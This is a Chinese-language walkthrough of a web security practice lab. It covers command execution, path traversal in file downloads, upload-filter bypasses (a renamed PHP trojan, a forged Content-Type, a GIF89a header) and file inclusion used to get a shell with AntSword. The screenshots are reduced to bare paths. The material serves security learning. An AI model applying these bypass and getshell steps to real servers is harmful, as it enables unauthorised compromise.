exec “ping”


exec “eval”
eval() 函数的作用是将一个字符串作为代码执行。也就是说,它接收一个字符串参数,这个字符串内容可以是代码片段,然后eval()会解析并执行这个字符串中的代码,就像这些代码直接写在程序中一样。

输入phpinfo();

unsafe filedownload (文件下载漏洞)
- 用户请求中包含要下载的文件相关参数
- 服务端没有对该参数做相关完善处理导致下载到一些意外的文件
当用户点击链接后,完整的网址变化会依赖于当前页面的URL路径。假设当前页面的URL是 http://www.example.com/index.html,那么点击链接 <a href="execdownload.php?filename=ai.png">阿伦.艾弗森</a> 后,浏览器将会导航到的完整网址将会是:
http://www.example.com/execdownload.php?filename=ai.png
这里,http://www.example.com/ 是当前页面的域名部分,execdownload.php 是链接中指定的文件路径,而 ?filename=ai.png 是查询字符串,用来传递filename参数给服务器端处理。
如果当前页面的URL不是以.html结尾,比如是一个目录或不同的子路径,那么链接点击后的完整URL会相应地调整为保持相对路径的正确性。例如,如果当前页面URL是 http://www.example.com/sports/nba/, 点击同样的链接后,完整网址将是:
http://www.example.com/sports/nba/execdownload.php?filename=ai.png
总之,完整的网址是当前页面的URL加上链接中指定的相对路径及查询字符串组合而成。
页面存在的各个链接
响应的处理逻辑
客户端接受到的响应

-
解析响应状态行:
HTTP/1.1 200 OK表示请求成功,浏览器知道服务器已成功处理请求。
-
解析响应头:
- Date:提供响应的时间戳,供浏览器参考。
- Server:服务器使用的软件和版本信息,这里是Apache 2.4.29运行在Ubuntu上。
- Accept-Ranges: bytes:告知浏览器支持范围请求,即文件的部分下载。
- Content-Disposition:指示这是一个应被下载的文件,而不是在浏览器中显示,并提供了文件名
ai.png。 - Connection: close:通知浏览器在响应结束后关闭TCP连接,而不是保持连接以备后续请求复用。
- Content-Type:指定内容类型为
application/octet-stream,意味着这是一个二进制数据流,通常用于文件下载。 - Content-Length:给出了响应正文的大小,这里是28747字节,帮助浏览器验证下载完整性。
-
处理响应体:
- 响应头之后的换行(两个连续的回车换行符
\r\n\r\n)标志着响应头的结束,随后紧跟的是响应体数据。 - 数据以PNG文件的二进制格式开始(
‰PNG和是PNG文件的文件签名),浏览器识别到这些数据属于一个PNG图像文件。
- 响应头之后的换行(两个连续的回车换行符
-
下载或显示逻辑:
- 因为
Content-Disposition设为attachment,浏览器不会尝试在页面内显示该图像,而是:- 弹出一个“另存为”对话框,让用户选择保存位置,文件名默认为
ai.png。 - 开始接收响应体数据,将二进制流逐步写入到用户指定的文件中。
- 完成下载后,通知用户下载完成,文件已保存至指定位置。
- 弹出一个“另存为”对话框,让用户选择保存位置,文件名默认为
- 因为
综上所述,浏览器根据响应头中的指示和接收到的数据,识别到这是需要下载的文件内容,并据此引导用户进行下载操作,最终将接收到的二进制数据保存为PNG图像文件。

当为../execdownload.php可下载到源码

unsafe upfileupload(文件上传漏洞)
- 客户端上传文件到服务器
- 服务器存储该文件在服务端上(服务器对上传的文件没有进行严格的处理,导致上传恶意文件)
客户端check

具有前端限制,抓包修改即可绕过
- 将木马php文件后缀名改为jpg
- 通过前端限制后抓包
- 在burpsuit修改为php后缀名

服务器处理


在PHP中,$_FILES是一个预定义的全局数组,用于存储通过HTTP POST 请求上传的文件信息。当用户通过表单上传文件时,PHP会自动填充这个数组,使得开发者能够轻松地访问上传文件的详细信息。
对于数组元素的结构,$_FILES[$key],这里的$key对应于表单中文件输入字段的name属性值。例如,如果你的HTML表单中文件上传部分是这样的:
<input type="file" name="uploadfile">
那么在PHP中,你就可以通过$_FILES['uploadfile']来访问这个上传文件的相关信息。
$_FILES[$key]['tmp_name'] 解释:
- 这个键包含了上传文件在服务器端的临时存储路径。当文件被上传时,PHP会先将其存储在一个临时目录下,直到你的脚本决定如何处理这个文件(比如移动到永久位置或者删除)。这个临时文件的名字是PHP生成的,你通常不需要关心具体是什么,但需要使用这个临时文件名来进行文件的移动操作。
$save_path.$_FILES[$key]['name'] 解释:
- 这里是构造了一个目标文件的完整保存路径。
$save_path是你想要保存文件的目录路径,而$_FILES[$key]['name']则是原始上传文件的名称。通过字符串连接操作.,这两个部分被合并成一个完整的路径,例如,如果$save_path是/var/www/uploads/,上传的文件名为example.txt,那么最终的路径就是/var/www/uploads/example.txt。这个路径用于move_uploaded_file函数,将上传的临时文件移动到这个指定的永久位置。
以post形式将文件内容和相关信息提交到服务器


服务端check MIME
前端没有检查限制,但后端对type做了检查
修改content-type即可
getimagesize()
没有前端检查,只有服务端处理

$_FILES[$key]['tmp_name'] 是 PHP 中用来访问通过 HTTP POST 方法上传的文件的临时存储位置的变量。当用户上传文件时,PHP 会将文件暂时存储在服务器的一个临时目录中,并通过 $_FILES 超全局数组提供文件上传的详细信息。这个数组的结构是多维的,每个上传的文件对应数组中的一个元素,索引由表单中文件输入域的 name属性值确定。
具体来说,$_FILES 数组的结构大致如下:
$_FILES = [
'fieldname' => [
'name' => '用户计算机上的文件名',
'type' => '文件的MIME类型',
'tmp_name' => '文件在服务器上的临时副本的路径',
'error' => '上传错误代码',
'size' => '上传文件的大小(字节)'
],
// 可能还有更多文件,取决于上传了多少个
];
其中,$key 是表单中文件上传字段的 name 属性值,例如,如果 HTML 中的文件上传字段是这样定义的:
<input type="file" name="uploadFile">
那么在 PHP 中,你应该使用 'uploadFile' 作为 $key 来访问上传文件的信息:
$_FILES['uploadFile']['tmp_name']
$_FILES[$key]['tmp_name'] 的值是服务器上存储上传文件的临时路径,这个路径对于用户是不可见的,且这个临时文件会在脚本执行完后(或脚本执行时间超时)被自动删除,除非你在脚本中通过 move_uploaded_file() 函数或其他方式显式地将它移动到其他位置。因此,如果你想保留上传的文件,就需要在脚本中使用 move_uploaded_file() 函数将其从临时位置移到一个持久存储位置。

- getimagesize() 函数通过分析文件头信息来判断是否为一个有效的图像文件
- 文件内容头部添加GIF89a(Gif图片文件头)

File Inclusion(文件包含漏洞)
include()
- 功能:
include()用于在指定位置将指定文件的内容包含进来。如果包含的文件不存在或路径错误,include()会产生一个警告(E_WARNING),但脚本会继续执行下去。
include_once()
- 功能: 类似于
include(),但具有文件只包含一次的特性。如果文件已经被包含过,则不会再次包含,这有助于避免函数或类的重复定义错误。
require()
- 功能:
require()功能上类似于include(),但错误处理方式不同。如果require()失败(找不到文件或无法读取),它会产生一个致命错误(E_COMPILE_ERROR),这会导致脚本停止执行。
require_once()
- 功能: 结合了
require()和include_once()的特性,确保文件被包含一次,同时如果文件不存在或不可读取,会导致致命错误,终止脚本执行。
本地文件包含
从服务器角度出发,包含服务器的本地文件

- 文件上传木马,服务器本地存在木马文件
- 服务器文件包含本地木马文件
- getshell工具连接

- 相对路径到之前文件上传的木马文件,再利用蚁剑getshell

远程文件包含
- 包含url,PHP会尝试通过网络获取该URL指向的文件内容,并将其作为PHP代码处理
